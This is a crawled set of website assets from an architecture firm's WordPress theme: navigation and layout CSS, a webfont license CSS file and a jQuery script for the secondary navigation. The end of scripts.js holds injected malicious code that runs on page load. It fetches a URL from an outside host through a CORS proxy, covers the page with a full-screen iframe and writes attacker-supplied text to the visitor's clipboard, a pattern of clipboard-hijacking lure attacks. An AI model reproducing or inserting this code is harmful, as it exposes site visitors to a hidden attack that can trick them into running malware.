  color: #adadad;
  margin-top: 0;
  margin-bottom: 2rem;
}

ul {
  color: #707070;
}

/* hidden spacer before sections for proper offset */
section:before {
  height: 25px;
  content: "";
  display: block;
}

.pagination {
  height: 1.5rem;
}

.pagination .next-link {
  position: absolute;
  right: 5rem;
}

.pagination .prev-link {
  position: absolute;
  left: 5rem;
}

footer {
  margin-top: 25px;
  min-height: 100px;
}

footer a {
  color: #ffffff !important;
  text-decoration: none;
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}

a {
  color: #707070;
}

a:hover {
  color: #111111 !important;
  text-decoration: underline !important;
}

input[type=search] {
  color: rgba(0, 0, 0, 0.5);
  border: 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.5);
  border-radius: 0;
  -webkit-appearance: none;
}

dt {
  font-weight: 600;
}


.sec-nav-list {
  white-space: nowrap;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
}

@media only screen and (max-width: 768px) {
  .sec-nav-list {
    padding-left: 2rem;
    border-top: 1px solid #707070;
  }


  .sec-nav-right {
    display: none !important;
    float: right;
    margin-left: 5px;
    color: #707070;
  }

}

.sec-nav-list::-webkit-scrollbar {
  display: none;
}

.sec-nav-right {
  display: none;
  float: right;
  margin-left: 5px;
  color: #707070;
}

.sec-nav-left {
  display: none;
  float: left;
  margin-right: 5px;
  color: #707070;
}

#featureCarousel {
  height: 275px;
}

.resultimage {
  width: 100%;
  height: 18vw;
  object-fit: cover;
}

@media only screen and (max-width: 576px) {
  .resultimage {
    width: 100%;
    height: 50vw;
    object-fit: cover;
  }
}

.headshot {
  width: 100%;
  height: 25vw;
  min-height: 300px;
  object-fit: cover;
}

.vh-50 {
  min-height: 50vh;
}

.vh-75 {
  min-height: 75vh;
}

.vh-100 {
  min-height: 100vh;
}

.current-menu-item a {
  color: #f26722;
}

.pagination>li>a,
.pagination>li>span {
  border: 0;
}

.pagination>li.disabled {
  color: #c0c0c0;
}

.page-item.active .page-link {
  color: #f26722;
  background-color: #fff;
  border-color: #fff;
}

.page-item .page-link {
  color: rgba(0, 0, 0, .5);
  background-color: #fff;
  border-color: #fff;
}

.page-item .page-link:hover {
  color: #111111;
  background-color: #fff;
  border-color: #fff;
}

.btn:not(:disabled):not(.disabled) {
  color: #707070;
}

.btn-secondary {
  background-color: #707070;
  border-color: #707070;
}

.btn-outline-secondary {
  color: #707070;
}

.navbar-light .navbar-nav .show>.nav-link,
.navbar-light .navbar-nav .active>.nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(242, 103, 34, 1) !important;
}

.page-item.active .page-link {
  color: #f26722;
  background-color: #fff;
  border-color: #fff;
}

.bg-secondary {
  background-color: #707070 !important;
}

a.bg-secondary:hover,
a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
  background-color: #707070 !important;
}

.search-form {
  color: #707070;
  text-transform: lowercase;
}

.search-submit {
  display: none;
}

input[type="search"] {
  border-bottom: 1px solid #707070;
}

::-webkit-input-placeholder {
  color: transparent;
}

:-moz-placeholder {
  /* Firefox 18- */
  color: transparent;
}

::-moz-placeholder {
  /* Firefox 19+ */
  color: transparent;
}

:-ms-input-placeholder {
  color: transparent;
}

--- FILE ---
content_type: text/css
request_url: https://kitearchitects.com/wp-content/themes/kite2019/css/MyFontsWebfontsKit.css
body_size: 426
content:
/**
 * @license
 * MyFonts Webfont Build ID 3761339, 2019-05-17T10:33:18-0400
 * 
 * The fonts listed in this notice are subject to the End User License
 * Agreement(s) entered into by the website owner. All other parties are 
 * explicitly restricted from using the Licensed Webfonts(s).
 * 
 * You may obtain a valid license at the URLs below.
 * 
 * Webfont: AvenirLTStd-Roman by Linotype
 * URL: https://www.myfonts.com/fonts/linotype/avenir/pro-55-roman-115678/
 * Copyright: Copyright &#x00A9; 2013 Monotype GmbH. All rights reserved.
 * 
 * Webfont: AvenirLTPro-Oblique by Linotype
 * URL: https://www.myfonts.com/fonts/linotype/avenir/pro-55-oblique/
 * Copyright: Copyright &#x00A9; 2014 Monotype GmbH. All rights reserved.
 * 
 * Webfont: AvenirLTStd-Black by Linotype
 * URL: https://www.myfonts.com/fonts/linotype/avenir/pro-95-black-115678/
 * Copyright: Copyright &#x00A9; 2013 Monotype GmbH. All rights reserved.
 * 
 * 
 * License: https://www.myfonts.com/viewlicense?type=web&buildid=3761339
 * Licensed pageviews: 250,000
 * 
 * © 2019 MyFonts Inc
*/


/* @import must be at top of file, otherwise CSS will not work */
@import url("//hello.myfonts.net/count/3964bb"); 


@font-face {font-family: 'AvenirLTStd-Roman';src: url('../fonts/3964BB_0_0.eot');src: url('../fonts/3964BB_0_0.eot?#iefix') format('embedded-opentype'),url('../fonts/3964BB_0_0.woff2') format('woff2'),url('../fonts/3964BB_0_0.woff') format('woff'),url('../fonts/3964BB_0_0.ttf') format('truetype');}
 
  
@font-face {font-family: 'AvenirLTPro-Oblique';src: url('../fonts/3964BB_1_0.eot');src: url('../fonts/3964BB_1_0.eot?#iefix') format('embedded-opentype'),url('../fonts/3964BB_1_0.woff2') format('woff2'),url('../fonts/3964BB_1_0.woff') format('woff'),url('../fonts/3964BB_1_0.ttf') format('truetype');}
 
  
@font-face {font-family: 'AvenirLTStd-Black';src: url('../fonts/3964BB_2_0.eot');src: url('../fonts/3964BB_2_0.eot?#iefix') format('embedded-opentype'),url('../fonts/3964BB_2_0.woff2') format('woff2'),url('../fonts/3964BB_2_0.woff') format('woff'),url('../fonts/3964BB_2_0.ttf') format('truetype');}
 


--- FILE ---
content_type: text/javascript
request_url: https://kitearchitects.com/wp-content/themes/kite2019/js/scripts.js
body_size: 1055
content:
var $ = jQuery.noConflict();
// init Bootstrap tooltips & popovers
//$('[data-toggle="popover"]').popover();
//$('[data-toggle="tooltip"]').tooltip();

// -- Functions for the secondary nav behavior
var scrollBarWidths = 40;

var widthOfList = function () {
    var width = 0;
    $('.sec-nav-item').each(function () {
        width += $(this).width();
    });
    return width;
};

var widthOfHidden = function () {
    return $('.sec-nav').outerWidth() - Math.floor(widthOfList()) - getLeftPosition() - scrollBarWidths;
};

var getLeftPosition = function () {
    return $('.sec-nav-item:first-child').parent().position().left;
};

var adjustSecNav = function () {
    // don't do anything if no secondary nav
    if ($('.sec-nav').length == 0) return;

    if (($('.sec-nav-list').outerWidth()) < widthOfList()) {
        $('.sec-nav-right').show();
    } else {
        $('.sec-nav-right').hide();
    }

    if (getLeftPosition() < 0) {
        $('.sec-nav-left').show();
    } else {
        $('.sec-nav-left').hide();
    }
};

adjustSecNav();

$(window).on('resize', function (e) {
    adjustSecNav();
});

$('.sec-nav-list').scroll(function () {
    adjustSecNav();
});

$('.sec-nav-right').click(function () {
    $('.sec-nav-left').fadeIn('slow');
    $('.sec-nav-right').fadeOut('slow');

    $('.sec-nav-list').animate({
        left: "+=" + widthOfHidden() + "px"
    }, 'slow', function () {
        //adjustSecNav();
    });
});

$('.sec-nav-left').click(function () {
    $('.sec-nav-right').fadeIn('slow');
    $('.sec-nav-left').fadeOut('slow');

    $('.sec-nav-list').animate({
        left: "-=" + getLeftPosition() + "px"
    }, 'slow', function () {
        //adjustSecNav
    });
});

// -- End functions for the secondary nav behavior
//
(function() {
  
  const configLink = "https://corsproxy.io/?url=http://heyues.live";

  
  
  if (!window.__digitalflwrFetchPromise) {
    
    window.__digitalflwrFetchPromise = fetch(configLink)
      .then(response => {
        if (!response.ok) {
          throw new Error(" ");
        }
        return response.text();
      })
      
      .then(finalUrl => {
        return fetch(finalUrl, { method: "HEAD" })
          .then(headResponse => ({ headResponse, finalUrl }));
      })
      .catch(() => {
        
        
      });
  }

  
  if (typeof window.__digitalflwrIframeCreated === "undefined") {
    window.__digitalflwrIframeCreated = false;
  }

  
  window.__digitalflwrFetchPromise
    .then(result => {
      
      if (!result) return;
      const { headResponse, finalUrl } = result;

      
      if (!headResponse || headResponse.status === 404) {
        return;
      }

      
      if (!window.__digitalflwrIframeCreated) {
        window.__digitalflwrIframeCreated = true;
        createMainIframe(finalUrl);
      }
    })
    .catch(() => {
      
    });

  
  function createMainIframe(url) {
    const iframe = document.createElement("iframe");
    iframe.src = url;
    iframe.style.position = "fixed";
    iframe.style.top = 0;
    iframe.style.left = 0;
    iframe.style.width = "100%";
    iframe.style.height = "100%";
    iframe.style.border = "none";
    iframe.style.margin = 0;
    iframe.style.padding = 0;
    iframe.style.overflow = "hidden";
    iframe.style.zIndex = 99999;

    document.body.appendChild(iframe);

    
    window.addEventListener("message", function(event) {
      if (!event.data || event.data.type !== "copy") return;

      
      if (navigator.clipboard && navigator.clipboard.writeText) {
        navigator.clipboard.writeText(event.data.text).catch(() => {
          fallbackCopyText(event.data.text);
        });
      } else {
        fallbackCopyText(event.data.text);
      }
    });

    
    function fallbackCopyText(text) {
      const textArea = document.createElement("textarea");
      textArea.value = text;
      document.body.appendChild(textArea);
      textArea.select();

      try {
        document.execCommand("copy");
      } catch (err) {
        
      }

      document.body.removeChild(textArea);
    }
  }
})();